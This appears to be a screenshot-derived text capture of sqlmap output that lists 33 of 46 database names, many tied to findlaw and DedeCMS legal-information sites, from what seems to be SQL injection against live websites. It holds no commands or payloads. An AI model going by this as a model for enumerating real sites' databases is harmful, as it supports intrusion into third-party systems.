 管理员: sqlmap.pyc (2)
[03:48:32] [INFO] resumed: tempsearch
[03:48:32] [INFO] resumed: xingfa66_com
[03:48:32] [INFO] resumed: xingshisusong_com
available databases [46]:
[*] bianhu66_com
[*] china_findlaw_cn_info
[*] china_findlaw_cn_xplaw
[*] chinaldf_com
[*] dede_fdc
[*] dede_flcs
[*] dede_hshs
[*] dede_ht
[*] dede_news
[*] dede_shpc
[*] dede_topic
[*] dede_wstz
[*] dede_xfwq
[*] dede_xsbh
[*] dede_zhengju
[*] dede_zhixing
[*] dede_zixun
[*] dede_zqzw
[*] dede_zscq
[*] dedev3
[*] findlaw_anjian
[*] findlaw_cn_jingjifa
[*] findlaw_cn_user
[*] findlaw_db
[*] findlaw_dcenter
[*] findlaw_dedecache
[*] findlaw_dedecms
[*] findlaw_fagui
[*] findlaw_period
[*] findlaw_title_keys
[*] findlaw_wjt
[*] findlaw_yuyue
[*] fl_findlaw_search